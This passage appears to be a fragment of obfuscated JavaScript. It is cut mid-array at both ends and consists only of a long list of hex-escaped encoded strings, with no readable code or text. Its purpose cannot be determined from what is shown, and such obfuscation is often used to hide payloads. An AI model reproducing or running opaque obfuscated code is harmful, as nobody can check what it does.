57','\x57\x51\x2f\x64\x51\x33\x52\x63\x54\x59\x4b\x75\x57\x37\x62\x76\x66\x71','\x57\x52\x4a\x64\x50\x77\x42\x63\x4f\x5a\x47\x73\x57\x35\x62\x65\x64\x43\x6f\x63\x74\x71','\x72\x74\x30\x4d\x57\x51\x4a\x64\x4b\x57','\x79\x49\x66\x6f\x57\x51\x56\x63\x4e\x71','\x63\x59\x50\x71\x6f\x58\x37\x64\x4e\x71\x52\x63\x47\x53\x6b\x39\x71\x6d\x6f\x69\x57\x4f\x6e\x39\x41\x62\x5a\x64\x4d\x58\x34\x74\x6f\x47','\x57\x35\x34\x55\x57\x4f\x79\x76\x57\x35\x47','\x77\x53\x6f\x68\x43\x4b\x33\x63\x4b\x53\x6b\x50\x6f\x57','\x76\x4e\x71\x61\x57\x50\x68\x63\x4c\x61','\x57\x4f\x35\x47\x57\x36\x42\x64\x55\x47','\x57\x34\x30\x6c\x6b\x38\x6b\x2f\x57\x37\x4f','\x79\x6d\x6f\x51\x57\x37\x74\x64\x55\x73\x57','\x62\x43\x6f\x4b\x57\x51\x4e\x63\x53\x38\x6b\x74','\x57\x36\x30\x48\x64\x6d\x6b\x54\x57\x37\x61','\x71\x72\x71\x63\x57\x35\x48\x53','\x70\x6d\x6f\x59\x57\x36\x65\x31\x57\x36\x65','\x57\x34\x64\x63\x52\x32\x39\x55\x75\x61','\x57\x34\x33\x63\x48\x33\x61\x57\x57\x4f\x33\x64\x4a\x57','\x57\x50\x61\x43\x57\x34\x7a\x4a\x57\x50\x75','\x57\x37\x78\x64\x54\x67\x76\x65\x57\x50\x31\x61\x57\x34\x69','\x6a\x72\x6d\x44\x45\x38\x6b\x35','\x43\x71\x72\x56\x74\x49\x65','\x57\x52\x47\x78\x6d\x38\x6b\x67\x57\x51\x43','\x72\x74\x6a\x4e\x72\x38\x6b\x59\x57\x50\x34','\x46\x75\x31\x32\x6f\x43\x6b\x42\x74\x4e\x71\x6e\x42\x73\x66\x33\x57\x36\x43\x58\x73\x57','\x57\x52\x34\x52\x57\x51\x53\x63\x61\x47','\x57\x50\x34\x74\x57\x37\x7a\x68\x57\x51\x53','\x68\x53\x6f\x53\x57\x50\x78\x63\x4f\x6d\x6b\x34','\x75\x32\x66\x44\x69\x53\x6b\x48','\x75\x43\x6f\x66\x76\x31\x4b\x54\x57\x50\x6e\x41\x57\x4f\x43','\x57\x50\x61\x73\x57\x50\x30\x6d\x7a\x61','\x45\x6d\x6b\x6d\x57\x4f\x39\x7a\x42\x48\x4b\x34','\x57\x52\x53\x6c\x57\x4f\x70\x64\x50\x57\x57','\x57\x35\x65\x63\x57\x50\x6d\x77\x57\x35\x58\x6b\x43\x47','\x57\x34\x43\x58\x57\x51\x53\x33\x65\x38\x6f\x6a\x66\x57\x70\x64\x4b\x38\x6b\x57\x75\x76\x34\x31\x57\x37\x69','\x67\x38\x6b\x41\x57\x35\x74\x64\x54\x65\x61','\x66\x58\x6d\x35\x76\x53\x6f\x41','\x42\x61\x44\x4e\x74\x53\x6b\x2b','\x62\x58\x70\x64\x4c\x47\x52\x64\x4e\x71','\x76\x6d\x6f\x56\x77\x32\x34\x33','\x57\x51\x47\x43\x7a\x43\x6f\x58\x57\x34\x47','\x78\x74\x44\x5a\x57\x50\x68\x63\x4f\x57','\x57\x50\x61\x30\x57\x35\x6e\x4d\x57\x52\x38','\x57\x37\x71\x45\x73\x48\x75\x4a','\x71\x62\x33\x63\x4a\x53\x6b\x67\x57\x35\x70\x64\x54\x57','\x6d\x66\x4c\x52\x71\x57','\x6d\x53\x6f\x79\x57\x37\x71\x46\x57\x37\x61','\x57\x52\x38\x32\x79\x53\x6f\x6a\x57\x37\x43\x6b','\x7a\x4a\x57\x49\x57\x4f\x64\x64\x4e\x47','\x57\x52\x4f\x43\x57\x51\x53\x36\x64\x71','\x57\x51\x71\x42\x41\x38\x6f\x39\x57\x52\x62\x35\x57\x4f\x2f\x64\x4d\x61\x30','\x46\x49\x7a\x46\x57\x4f\x5a\x63\x51\x38\x6f\x51\x57\x34\x4a\x63\x50\x57\x46\x64\x53\x38\x6f\x6e\x57\x50\x4b\x79\x42\x59\x71\x6d\x63\x6d\x6f\x7a\x57\x4f\x2f\x64\x51\x47','\x65\x6d\x6f\x6c\x57\x37\x4f\x74','\x75\x53\x6b\x33\x57\x50\x54\x49\x75\x47','\x43\x53\x6f\x47\x57\x35\x4a\x64\x4e\x4a\x69','\x42\x4b\x66\x30\x6a\x6d\x6b\x44','\x57\x52\x75\x32\x79\x53\x6f\x47\x57\x36\x57\x41\x73\x43\x6b\x6b\x6b\x66\x62\x73\x57\x52\x57','\x57\x34\x74\x63\x4c\x78\x48\x39\x41\x43\x6f\x58\x65\x58\x79','\x78\x47\x65\x68\x57\x4f\x6d','\x43\x38\x6b\x58\x6a\x6d\x6f\x4f\x57\x36\x31\x58\x45\x47','\x61\x58\x52\x64\x4a\x43\x6b\x46\x57\x52\x4f','\x76\x64\x38\x58\x57\x52\x56\x64\x4d\x47','\x57\x52\x34\x38\x71\x43\x6f\x6c\x57\x34\x4f','\x72\x57\x50\x2f\x57\x51\x74\x63\x48\x71','\x74\x58\x50\x78\x57\x51\x52\x63\x4e\x57','\x57\x50\x30\x4d\x77\x6d\x6f\x67\x57\x34\x61','\x57\x36\x71\x77\x6c\x43\x6b\x33\x57\x36\x69\x4a\x57\x34\x52\x63\x50\x33\x4a\x63\x4f\x53\x6f\x4b\x7a\x76\x4e\x63\x52\x53\x6f\x61\x71\x38\x6f\x52\x71\x6d\x6b\x2f\x57\x34\x48\x46\x57\x4f\x5a\x64\x4e\x43\x6b\x6e\x41\x61','\x57\x51\x34\x73\x57\x4f\x70\x64\x55\x48\x33\x64\x55\x71','\x57\x37\x74\x63\x52\x78\x48\x71\x79\x47','\x6d\x62\x56\x64\x53\x58\x74\x64\x52\x57','\x57\x51\x38\x41\x71\x38\x6f\x42\x57\x52\x72\x4c\x57\x4f\x47','\x6d\x43\x6f\x6b\x57\x34\x6d\x74\x57\x35\x6d','\x69\x6d\x6f\x77\x6b\x6d\x6b\x4b\x57\x52\x75','\x57\x37\x53\x49\x6d\x6d\x6b\x31\x57\x35\x61','\x62\x53\x6f\x79\x57\x36\x43\x6e\x57\x35\x37\x63\x54\x43\x6f\x72\x6a\x67\x7a\x4c\x57\x51\x47\x50\x57\x34\x33\x64\x4e\x43\x6f\x7a','\x57\x34\x65\x64\x6b\x53\x6b\x2b\x57\x34\x71','\x57\x4f\x61\x4d\x57\x51\x47\x4a\x63\x5a\x75\x42','\x6b\x62\x78\x64\x49\x53\x6b\x57\x57\x4f\x53','\x57\x50\x71\x2f\x6f\x43\x6b\x2f\x57\x4f\x38\x39','\x41\x31\x50\x4f\x57\x50\x75\x76\x57\x52\x68\x63\x50\x64\x53','\x57\x36\x33\x63\x4c\x4d\x2f\x63\x4d\x6d\x6b\x55\x57\x37\x61','\x57\x51\x2f\x64\x52\x6d\x6b\x44\x57\x50\x4b\x65','\x57\x37\x46\x63\x51\x33\x48\x57\x71\x71','\x57\x35\x4c\x48\x46\x38\x6b\x4c\x6b\x53\x6b\x34\x42\x43\x6f\x34','\x71\x72\x74\x63\x4b\x53\x6b\x56\x57\x34\x47','\x65\x64\x58\x5a\x69\x71\x74\x64\x4c\x61\x64\x63\x4c\x53\x6b\x59\x73\x38\x6f\x46\x57\x52\x53','\x44\x71\x31\x49\x78\x74\x53','\x62\x62\x78\x64\x4a\x38\x6b\x6e\x57\x4f\x75','\x43\x4a\x6e\x67\x57\x4f\x68\x63\x50\x53\x6f\x55\x57\x34\x6c\x63\x4e\x61\x70\x64\x53\x53\x6f\x42\x57\x4f\x34\x48\x44\x63\x4b\x76\x62\x61','\x6b\x62\x47\x47\x44\x71','\x57\x35\x52\x63\x4d\x33\x4b\x32\x57\x50\x68\x64\x52\x48\x42\x64\x49\x4d\x74\x63\x4c\x5a\x5a\x63\x51\x68\x6c\x63\x52\x6d\x6f\x44\x57\x50\x43','\x57\x50\x79\x39\x57\x51\x57\x56\x67\x61','\x61\x43\x6b\x5a\x57\x34\x64\x64\x4a\x66\x4b','\x57\x4f\x31\x4e\x44\x53\x6b\x47\x62\x47','\x57\x51\x65\x65\x44\x53\x6f\x69\x57\x52\x39\x56\x57\x52\x2f\x64\x4c\x72\x7a\x71\x57\x35\x38','\x57\x35\x6c\x63\x4b\x33\x72\x37\x46\x53\x6f\x37\x69\x47\x68\x63\x51\x74\x61\x30\x57\x50\x37\x63\x4c\x38\x6b\x30\x6f\x6d\x6b\x67\x76\x53\x6f\x34\x57\x51\x53\x2f\x57\x52\x58\x35\x75\x33\x75\x71','\x57\x37\x4b\x49\x57\x51\x4f\x6e\x57\x35\x4b','\x6c\x38\x6b\x4b\x57\x36\x56\x64\x51\x77\x75','\x6b\x53\x6f\x4f\x57\x50\x6c\x63\x54\x43\x6b\x58','\x57\x51\x38\x65\x70\x53\x6f\x41\x57\x37\x79','\x57\x4f\x30\x43\x57\x35\x72\x43\x57\x51\x69\x76\x65\x4c\x37\x63\x54\x38\x6f\x6a\x44\x6d\x6b\x54\x57\x36\x34\x73','\x57\x37\x53\x36\x68\x43\x6b\x69\x57\x35\x53','\x70\x64\x6c\x64\x47\x57\x52\x64\x54\x43\x6f\x48\x57\x36\x34\x5a','\x57\x35\x52\x63\x4e\x32\x47\x76\x57\x52\x30','\x57\x36\x57\x32\x57\x36\x65\x61\x42\x65\x75','\x57\x34\x42\x63\x55\x67\x6c\x63\x4d\x6d\x6b\x51','\x57\x37\x46\x63\x4f\x53\x6f\x42\x57\x50\x6a\x45\x67\x61','\x79\x4c\x50\x38\x57\x50\x65\x33','\x57\x36\x57\x51\x57\x36\x6d\x78\x46\x76\x34\x56\x65\x57','\x57\x4f\x64\x63\x49\x65\x47\x45\x62\x61','\x69\x73\x2f\x64\x4d\x62\x56\x64\x56\x71','\x57\x36\x68\x63\x52\x75\x50\x44\x76\x57','\x41\x6d\x6b\x77\x57\x4f\x6a\x7a\x41\x48\x34','\x57\x37\x53\x64\x57\x52\x6d\x6d\x57\x36\x47','\x57\x34\x52\x63\x51\x43\x6f\x6d\x57\x51\x6e\x50','\x57\x37\x37\x63\x56\x4b\x74\x63\x50\x43\x6b\x5a','\x57\x37\x33\x63\x52\x53\x6f\x7a\x57\x4f\x66\x70\x61\x47','\x57\x52\x71\x42\x76\x43\x6f\x7a\x57\x51\x6e\x49\x57\x50\x6c\x64\x4d\x49\x54\x44\x57\x35\x57','\x57\x36\x61\x53\x57\x36\x69\x41\x77\x76\x79\x59\x68\x6d\x6f\x6a'].concat((function(){return['\x57\x52\x42\x64\x52\x32\x5a\x63\x55\x73\x30\x58\x57\x35\x62\x63\x63\x38\x6f\x75','\x57\x51\x69\x4e\x73\x43\x6f\x52\x57\x52\x61','\x57\x52\x33\x64\x50\x78\x52\x63\x4c\x73\x30\x64\x57\x34\x30','\x73\x53\x6f\x30\x77\x32\x70\x63\x4e\x47','\x57\x51\x79\x77\x76\x53\x6f\x65\x57\x52\x57','\x66\x73\x58\x71\x65\x63\x61','\x57\x36\x42\x64\x4f\x53\x6f\x66\x43\x68\x57','\x57\x35\x74\x63\x52\x43\x6f\x71\x57\x51\x62\x34','\x46\x6d\x6f\x4c\x77\x4b\x4f\x52','\x57\x4f\x74\x63\x54\x33\x30\x32','\x57\x51\x76\x37\x74\x43\x6b\x61\x63\x61','\x71\x74\x4c\x46\x78\x4a\x30','\x72\x73\x7a\x37\x57\x52\x6c\x63\x47\x71','\x57\x34\x64\x63\x48\x77\x38\x6c\x57\x4f\x79','\x57\x37\x52\x63\x49\x38\x6f\x5a\x57\x52\x58\x4d','\x7a\x6d\x6b\x63\x6e\x6d\x6f\x68\x57\x36\x61','\x57\x4f\x6d\x59\x67\x6d\x6f\x77\x57\x37\x76\x51\x64\x53\x6f\x36\x57\x36\x58\x49\x71\x38\x6f\x39\x57\x50\x68\x64\x51\x53\x6f\x69\x57\x34\x47\x53\x57\x37\x37\x63\x4e\x43\x6b\x74\x65\x53\x6b\x58\x61\x6d\x6f\x77\x57\x4f\x76\x2b\x57\x51\x56\x63\x48\x32\x74\x64\x4d\x6d\x6f\x41\x57\x36\x74\x64\x49\x31\x33\x64\x52\x77\x70\x64\x53\x43\x6b\x56\x57\x52\x54\x68\x57\x35\x42\x64\x4d\x31\x34\x48\x57\x51\x64\x64\x47\x38\x6f\x48\x57\x35\x6c\x63\x56\x43\x6b\x58\x57\x50\x78\x63\x51\x58\x71\x55\x65\x43\x6f\x54\x70\x63\x4a\x64\x4e\x66\x70\x64\x48\x43\x6b\x43\x57\x4f\x34\x35\x57\x51\x2f\x64\x55\x6d\x6b\x72\x73\x6d\x6f\x49\x57\x4f\x7a\x36\x44\x6d\x6b\x79\x57\x35\x68\x63\x56\x53\x6f\x66\x57\x51\x56\x64\x53\x48\x68\x63\x51\x75\x74\x63\x48\x58\x56\x63\x52\x4e\x39\x43\x71\x38\x6b\x2f\x57\x35\x69\x69\x57\x51\x37\x64\x55\x65\x4a\x63\x49\x33\x6c\x63\x4d\x57\x58\x77\x76\x6d\x6f\x63\x70\x73\x37\x63\x52\x6d\x6f\x76\x61\x49\x69\x54\x74\x48\x62\x67\x57\x50\x57\x30\x6f\x4c\x76\x47\x73\x59\x30\x36\x66\x65\x62\x71\x57\x51\x38\x67\x57\x34\x4b\x51\x57\x36\x53\x34\x6b\x48\x4b\x72\x57\x37\x4f','\x77\x4d\x48\x70\x57\x50\x30\x6d','\x57\x37\x31\x53\x6d\x38\x6b\x31\x57\x50\x48\x50\x57\x50\x48\x6b\x57\x35\x42\x64\x4d\x6d\x6f\x72\x41\x48\x50\x33\x73\x43\x6f\x4a\x76\x48\x72\x57\x6d\x43\x6f\x65\x57\x52\x37\x64\x52\x31\x52\x64\x52\x53\x6b\x41\x61\x68\x48\x4a\x57\x4f\x65\x41\x57\x35\x4e\x63\x52\x63\x52\x64\x50\x53\x6f\x62\x57\x4f\x68\x63\x4d\x38\x6b\x72\x6c\x47\x54\x31\x57\x37\x42\x63\x47\x58\x52\x64\x4d\x48\x2f\x64\x4c\x5a\x64\x63\x48\x53\x6b\x6f\x42\x76\x6a\x61\x57\x34\x4a\x63\x4e\x77\x4c\x73\x57\x52\x6e\x4a\x46\x78\x52\x63\x50\x43\x6f\x30\x63\x55\x41\x79\x51\x2b\x49\x63\x51\x2b\x41\x6f\x53\x2b\x49\x70\x52\x76\x72\x50\x6f\x38\x6b\x59\x6c\x53\x6b\x36\x46\x5a\x52\x63\x55\x4c\x4b\x48\x57\x4f\x79\x6c\x46\x4e\x44\x61\x69\x6d\x6f\x4c\x62\x38\x6f\x55\x68\x6d\x6b\x68\x73\x76\x37\x63\x4a\x53\x6f\x31\x74\x76\x4a\x64\x4d\x57\x35\x61\x62\x33\x78\x64\x55\x76\x64\x63\x54\x75\x4e\x64\x52\x6d\x6b\x78\x79\x43\x6f\x75\x73\x53\x6b\x48\x57\x4f\x46\x63\x49\x6d\x6b\x6e\x57\x50\x42\x64\x52\x65\x5a\x64\x55\x77\x54\x4b\x57\x36\x62\x7a\x57\x50\x4c\x43\x41\x4c\x30','\x57\x36\x56\x63\x4c\x75\x4c\x4a\x46\x53\x6f\x37\x63\x76\x65','\x7a\x6d\x6f\x6a\x76\x33\x79\x4f','\x57\x35\x6d\x6a\x57\x52\x34\x41\x57\x34\x48\x71','\x6a\x43\x6b\x4f\x43\x53\x6f\x31\x57\x51\x54\x48\x70\x38\x6f\x6d\x57\x51\x30','\x78\x58\x76\x68\x57\x51\x4e\x63\x50\x47','\x42\x58\x7a\x77\x57\x52\x78\x63\x55\x47','\x6c\x6d\x6f\x76\x6a\x6d\x6b\x49\x57\x50\x79','\x41\x47\x48\x4f\x44\x61\x62\x6d\x70\x4d\x42\x64\x51\x33\x68\x63\x4a\x49\x37\x64\x4e\x67\x61','\x41\x6d\x6f\x43\x43\x32\x68\x63\x4a\x47','\x57\x34\x70\x63\x51\x65\x78\x63\x50\x6d\x6b\x35','\x57\x34\x38\x34\x79\x47\x6d\x54','\x69\x74\x70\x64\x55\x71\x52\x64\x49\x53\x6f\x4e\x57\x37\x75\x4e\x57\x51\x74\x63\x52\x62\x33\x63\x4e\x30\x4e\x63\x4f\x53\x6b\x6a\x70\x71\x6c\x64\x4a\x32\x4f','\x6d\x62\x4a\x64\x50\x38\x6b\x4e\x57\x51\x4f','\x71\x38\x6f\x2b\x57\x37\x33\x64\x47\x4a\x65','\x57\x51\x61\x45\x57\x4f\x42\x64\x51\x72\x64\x64\x56\x57','\x76\x4c\x4f\x72\x57\x52\x42\x63\x4f\x71','\x77\x30\x4b\x46\x57\x4f\x78\x63\x48\x61','\x57\x50\x54\x74\x76\x43\x6b\x6b\x68\x47','\x57\x34\x4f\x49\x57\x51\x4f\x78\x66\x47','\x45\x6d\x6f\x46\x46\x32\x52\x63\x4b\x47','\x57\x36\x65\x41\x62\x53\x6b\x6b\x57\x37\x61\x55\x57\x34\x78\x63\x50\x78\x42\x63\x4f\x6d\x6f\x47\x45\x4e\x69','\x57\x36\x37\x63\x4b\x78\x42\x63\x47\x43\x6b\x55\x57\x37\x62\x77\x57\x34\x64\x64\x53\x76\x34','\x57\x37\x4a\x63\x4a\x32\x2f\x63\x48\x43\x6b\x4f\x57\x36\x43','\x78\x43\x6b\x6e\x57\x51\x6e\x77\x78\x61','\x57\x4f\x6d\x54\x57\x4f\x6d\x59\x67\x4a\x6d','\x64\x74\x47\x4c\x73\x43\x6b\x76','\x69\x53\x6f\x55\x69\x43\x6b\x79\x57\x4f\x75','\x57\x51\x57\x41\x69\x38\x6f\x42\x57\x37\x69','\x72\x72\x56\x63\x4a\x43\x6b\x7a\x57\x35\x2f\x64\x4f\x61','\x57\x4f\x6d\x77\x57\x35\x54\x42','\x6a\x49\x34\x64\x57\x50\x5a\x64\x49\x53\x6f\x5a\x57\x50\x70\x63\x56\x31\x64\x64\x56\x43\x6b\x43','\x76\x65\x54\x67\x6e\x53\x6b\x58','\x76\x53\x6f\x62\x78\x76\x71','\x57\x36\x38\x69\x57\x37\x71\x66\x74\x47','\x72\x58\x46\x63\x48\x38\x6b\x65\x57\x35\x74\x64\x54\x38\x6b\x58\x61\x68\x78\x63\x53\x53\x6f\x30\x57\x50\x69\x36\x57\x36\x57','\x57\x4f\x4f\x77\x57\x35\x58\x77\x57\x51\x30\x65','\x57\x51\x53\x77\x57\x50\x78\x64\x55\x74\x57','\x44\x74\x31\x43\x57\x50\x70\x63\x4c\x53\x6f\x4a\x57\x34\x6d','\x57\x34\x47\x72\x6c\x38\x6b\x7a\x57\x34\x65','\x57\x50\x75\x4a\x57\x50\x57\x79\x68\x57','\x69\x38\x6b\x46\x57\x37\x46\x64\x56\x78\x75','\x6c\x64\x31\x50\x6c\x71\x43','\x43\x66\x54\x63\x6e\x43\x6b\x42\x74\x30\x65\x6e\x73\x5a\x39\x46\x57\x37\x43','\x57\x4f\x4c\x2f\x57\x36\x33\x64\x53\x66\x74\x64\x53\x6d\x6b\x6f\x6f\x71\x42\x63\x54\x47','\x57\x51\x79\x5a\x57\x50\x2f\x64\x4c\x49\x47','\x57\x4f\x43\x4c\x6a\x6d\x6b\x30','\x7a\x53\x6f\x62\x41\x30\x2f\x63\x4d\x47','\x57\x50\x30\x54\x57\x4f\x61\x36\x67\x64\x34\x51\x77\x73\x37\x64\x4c\x6d\x6b\x34\x57\x51\x48\x38\x6c\x43\x6f\x50\x63\x57\x62\x51\x57\x36\x30','\x74\x6d\x6f\x6c\x79\x32\x5a\x63\x53\x57','\x57\x51\x53\x6f\x6b\x53\x6f\x55\x57\x36\x34','\x57\x51\x34\x33\x67\x38\x6b\x34\x57\x52\x43','\x65\x38\x6f\x70\x57\x37\x61\x71\x57\x34\x2f\x63\x56\x38\x6f\x63\x6b\x77\x35\x41','\x57\x36\x65\x66\x57\x4f\x4f\x64\x57\x36\x71','\x57\x50\x4f\x73\x57\x52\x57\x2f\x6b\x57','\x45\x43\x6b\x73\x57\x50\x7a\x39\x7a\x57','\x68\x49\x54\x4c\x6f\x61\x38','\x57\x50\x48\x4d\x57\x35\x56\x64\x51\x4c\x6c\x64\x4c\x43\x6b\x62\x70\x64\x46\x63\x55\x38\x6f\x33','\x57\x34\x42\x63\x53\x31\x35\x5a\x76\x57','\x57\x34\x4e\x64\x4b\x66\x54\x50\x57\x51\x53','\x6f\x64\x57\x68\x42\x43\x6f\x75','\x57\x35\x79\x65\x68\x6d\x6b\x42\x57\x37\x4f','\x57\x4f\x37\x64\x49\x53\x6b\x30\x57\x52\x6d\x4a\x6e\x65\x4f\x36\x77\x61','\x57\x4f\x42\x64\x53\x38\x6b\x50\x57\x52\x71\x78','\x63\x61\x38\x5a\x41\x6d\x6b\x37','\x62\x59\x53\x59\x76\x6d\x6f\x4b\x57\x50\x43\x42\x57\x4f\x31\x51\x57\x51\x57\x4c','\x57\x50\x53\x6b\x57\x36\x48\x37\x57\x50\x30','\x57\x35\x52\x64\x54\x6d\x6f\x47\x46\x77\x61','\x63\x38\x6b\x58\x57\x37\x46\x64\x54\x78\x61','\x79\x43\x6f\x44\x57\x34\x42\x63\x47\x62\x71','\x57\x52\x79\x2f\x57\x4f\x75\x63\x6b\x47','\x67\x59\x4e\x64\x56\x62\x52\x64\x51\x47','\x46\x33\x6d\x48\x57\x52\x4a\x63\x48\x71','\x57\x51\x30\x7a\x57\x4f\x42\x64\x49\x63\x38','\x68\x43\x6f\x39\x57\x35\x30\x35\x57\x35\x65','\x57\x4f\x65\x79\x57\x34\x66\x36\x57\x52\x53\x45\x65\x4c\x37\x63\x54\x38\x6f\x6a\x44\x6d\x6b\x54\x57\x36\x34\x73','\x44\x74\x30\x7a\x57\x34\x6e\x5a\x77\x53\x6b\x63\x57\x50\x6a\x2b\x6a\x5a\x71\x66\x57\x36\x65\x62\x74\x6d\x6b\x55','\x68\x53\x6f\x6a\x57\x52\x78\x63\x4d\x38\x6b\x6c\x75\x47','\x57\x34\x37\x64\x55\x43\x6f\x36\x7a\x75\x58\x77\x42\x38\x6f\x30\x65\x38\x6b\x56\x57\x52\x61\x64\x57\x37\x31\x73\x6f\x43\x6f\x55\x75\x68\x75','\x57\x50\x53\x57\x45\x38\x6f\x58\x57\x36\x4f','\x57\x37\x47\x75\x57\x37\x75\x33\x71\x61','\x68\x6d\x6f\x79\x57\x50\x6c\x63\x4c\x53\x6b\x75\x77\x53\x6b\x56\x57\x4f\x58\x47\x57\x37\x61','\x6b\x61\x75\x6b\x76\x38\x6b\x77','\x57\x37\x70\x63\x54\x43\x6f\x71\x57\x50\x6d','\x57\x34\x37\x63\x4c\x4d\x47\x48\x57\x4f\x42\x64\x4d\x71','\x57\x36\x4e\x63\x52\x32\x34\x56\x57\x51\x57','\x57\x37\x38\x49\x74\x64\x4f\x6b','\x71\x6d\x6f\x75\x44\x4b\x38','\x57\x34\x34\x71\x64\x38\x6b\x45\x57\x35\x65','\x57\x34\x69\x4e\x57\x35\x38\x38\x72\x61','\x57\x37\x56\x64\x49\x6d\x6f\x49\x79\x4b\x4f','\x57\x50\x57\x50\x57\x51\x69\x41\x72\x71','\x57\x50\x61\x64\x57\x4f\x4e\x64\x52\x64\x34','\x57\x34\x43\x4c\x77\x47\x34\x72','\x41\x43\x6f\x32\x57\x34\x74\x63\x48\x61\x57','\x43\x38\x6f\x59\x72\x4e\x43\x35','\x57\x4f\x43\x77\x7a\x43\x6f\x32\x57\x35\x69','\x41\x4d\x58\x64\x57\x51\x34\x49','\x44\x4a\x30\x6c\x57\x36\x66\x50\x77\x38\x6b\x67','\x79\x61\x65\x2b\x57\x37\x6a\x53','\x66\x62\x68\x64\x4d\x6d\x6b\x47\x57\x50\x75','\x41\x71\x68\x63\x48\x53\x6b\x66\x57\x37\x65','\x57\x51\x69\x56\x57\x51\x38\x70\x76\x6d\x6b\x6c\x61\x43\x6f\x35\x6e\x49\x70\x63\x47\x59\x6c\x63\x53\x59\x31\x38\x57\x50\x61\x6d\x71\x72\x6a\x52\x57\x34\x47','\x57\x34\x6c\x64\x52\x38\x6f\x39\x43\x30\x50\x2f\x78\x38\x6f\x34\x6c\x61','\x42\x4b\x58\x39\x57\x50\x65\x75\x57\x4f\x4a\x63\x4f\x49\x71','\x57\x36\x75\x43\x6b\x38\x6b\x39\x57\x37\x71\x55\x57\x37\x69','\x57\x4f\x53\x6f\x6b\x6d\x6f\x4e\x57\x36\x65','\x57\x51\x38\x4b\x67\x53\x6f\x73\x57\x37\x44\x4e','\x71\x43\x6f\x6b\x45\x33\x34\x36','\x71\x74\x6d\x63\x57\x52\x56\x64\x53\x61','\x57\x52\x38\x39\x57\x51\x6c\x64\x4d\x62\x30','\x72\x65\x4f\x63\x57\x4f\x74\x63\x51\x71','\x57\x4f\x38\x71\x57\x35\x35\x62\x57\x51\x4b\x63','\x57\x35\x43\x43\x77\x57\x6d\x39\x57\x35\x6c\x64\x4c\x43\x6f\x57','\x57\x52\x70\x63\x50\x4c\x71\x6d\x69\x57','\x57\x51\x30\x6e\x57\x4f\x52\x64\x4f\x61\x5a\x64\x49\x4c\x31\x30\x57\x4f\x52\x64\x55\x76\x53','\x57\x4f\x47\x6b\x57\x34\x66\x71\x57\x52\x47\x4c\x6d\x65\x61','\x57\x36\x4a\x63\x53\x38\x6f\x75\x57\x4f\x66\x46\x61\x57','\x57\x52\x57\x31\x6e\x6d\x6b\x50\x57\x51\x38','\x7a\x58\x66\x59\x73\x61\x6e\x64\x63\x4c\x78\x64\x54\x33\x6c\x63\x4a\x49\x4a\x64\x4f\x78\x33\x64\x50\x48\x52\x64\x4f\x53\x6b\x6d','\x57\x51\x75\x39\x57\x37\x47\x44\x7a\x76\x6e\x56','\x57\x51\x69\x69\x57\x4f\x64\x64\x4f\x63\x4a\x64\x51\x4b\x58\x48\x57\x4f\x34','\x77\x38\x6f\x78\x46\x65\x68\x63\x47\x43\x6b\x2f\x64\x43\x6b\x6a\x71\x62\x65\x4c\x57\x50\x50\x67\x57\x37\x64\x63\x52\x47\x52\x64\x48\x6d\x6b\x4d\x46\x57','\x6b\x61\x4b\x30\x41\x38\x6f\x78','\x64\x73\x4c\x77\x64\x61\x30','\x57\x37\x33\x63\x51\x6d\x6f\x68\x57\x52\x62\x6c\x65\x38\x6f\x36','\x76\x38\x6f\x79\x41\x4b\x6d\x73\x57\x4f\x79\x32\x67\x38\x6f\x54\x65\x6d\x6b\x44\x44\x53\x6f\x76\x6d\x71','\x57\x4f\x57\x6a\x57\x50\x78\x64\x4a\x57\x4b','\x57\x4f\x61\x71\x57\x50\x75\x58\x61\x57','\x57\x51\x54\x66\x57\x37\x2f\x64\x4d\x75\x4f','\x45\x38\x6f\x34\x41\x68\x74\x63\x50\x57','\x57\x4f\x46\x63\x56\x78\x75\x44\x6f\x71','\x67\x64\x39\x6e\x6d\x71\x42\x64\x4e\x61\x5a\x63\x4e\x6d\x6b\x58\x71\x53\x6f\x79','\x74\x49\x4c\x4b\x73\x6d\x6b\x62\x57\x4f\x38\x34\x73\x43\x6f\x75\x41\x33\x30\x4c\x6f\x38\x6b\x32\x78\x38\x6f\x4c\x57\x34\x78\x63\x47\x53\x6f\x49\x57\x50\x4b','\x62\x43\x6f\x65\x70\x38\x6b\x7a\x57\x4f\x2f\x64\x48\x57','\x57\x4f\x46\x63\x56\x77\x79\x6c\x6c\x53\x6f\x37\x79\x38\x6b\x44\x61\x71','\x42\x38\x6b\x4b\x61\x6d\x6f\x42\x57\x36\x30','\x57\x51\x53\x37\x6f\x43\x6f\x68\x57\x34\x65','\x75\x53\x6f\x66\x72\x78\x43\x56\x57\x50\x66\x2b\x57\x4f\x79\x31\x57\x37\x56\x63\x55\x68\x4e\x64\x4a\x6d\x6f\x77\x57\x34\x72\x6a\x7a\x4a\x46\x64\x51\x77\x52\x63\x50\x33\x56\x64\x48\x6d\x6f\x70\x57\x36\x57','\x73\x53\x6f\x45\x45\x65\x56\x63\x4d\x43\x6b\x55\x68\x38\x6b\x77\x71\x71\x53\x35','\x57\x36\x68\x64\x47\x53\x6f\x7a\x7a\x78\x38','\x76\x43\x6f\x49\x57\x37\x33\x64\x54\x59\x37\x63\x52\x6d\x6b\x57','\x57\x51\x50\x44\x57\x37\x52\x64\x4a\x33\x79','\x57\x50\x38\x6a\x63\x43\x6f\x74\x57\x36\x61','\x57\x36\x33\x63\x56\x67\x53\x6c\x57\x4f\x4b','\x57\x37\x56\x64\x56\x33\x76\x55\x57\x50\x6a\x48\x57\x37\x71\x2f\x6c\x4c\x33\x64\x53\x38\x6b\x62\x57\x51\x57\x4d\x46\x74\x30\x33\x57\x34\x50\x6e\x57\x35\x6a\x71\x75\x6d\x6b\x6a\x57\x51\x75','\x77\x6d\x6f\x50\x57\x36\x4a\x64\x53\x59\x4e\x63\x54\x6d\x6b\x67\x79\x6d\x6f\x32\x57\x36\x4e\x63\x4e\x53\x6b\x79','\x62\x4a\x47\x58\x75\x38\x6f\x2b\x57\x52\x6d\x4f\x57\x4f\x54\x53\x57\x52\x6d\x55\x7a\x6d\x6b\x42\x57\x52\x4f','\x57\x50\x69\x4f\x70\x53\x6b\x56\x57\x50\x4f\x4f\x57\x50\x39\x4e\x57\x34\x74\x64\x4d\x6d\x6f\x68\x69\x33\x66\x4a\x79\x6d\x6f\x36\x63\x62\x6d','\x57\x4f\x61\x78\x57\x35\x7a\x71\x57\x52\x71\x2f\x6a\x61','\x71\x53\x6b\x64\x57\x4f\x4c\x71\x43\x57','\x43\x6d\x6f\x66\x45\x78\x4e\x63\x53\x57','\x57\x35\x47\x31\x57\x51\x38\x50\x6c\x71','\x77\x43\x6f\x66\x77\x4d\x6c\x63\x55\x71','\x57\x51\x79\x35\x45\x6d\x6f\x